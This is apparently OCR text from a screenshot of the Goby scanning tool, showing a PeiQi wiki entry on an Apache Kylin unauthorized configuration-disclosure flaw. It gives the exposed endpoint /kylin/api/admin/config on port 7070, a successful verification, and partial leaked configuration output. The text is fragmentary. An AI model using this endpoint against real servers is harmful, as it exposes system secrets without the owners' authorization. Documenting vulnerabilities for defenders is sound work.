 Goby - Attack surface mapping
7506...
返回
漏洞详情
标签
Disclosure of Sensitive Information
描述
Apache kylin has a restful API that exposes configuration information without authorization.
Attackers can use this vulnerability to obtain sensitive information of the system.
漏洞危害
Attackers can use this vulnerability to obtain sensitive information of the system.
解决方案
-
IP 端口 协议 MAC地址 组件
7070 http -
Apa
7070 http -
Apa
Red Team
漏洞信息
漏洞信息
名称
Apache Kylin Unauthorized configuration
描述
Apache kylin has a restful API that
exposes configuration information
Hostinfo
:7070
Config
/kylin/api/admin/config
验证
验证状态: 成功
输出信息
{"config":"kylin.metadata.url=kylin_met
adata@hbase\nkylin.metadata.sync-
retries=3\nkylin.env.hdfs-working-
dir=/kylin\nkylin.env=QA\nkylin.env.zoo
keeper-base-
IP
PeiQi 文库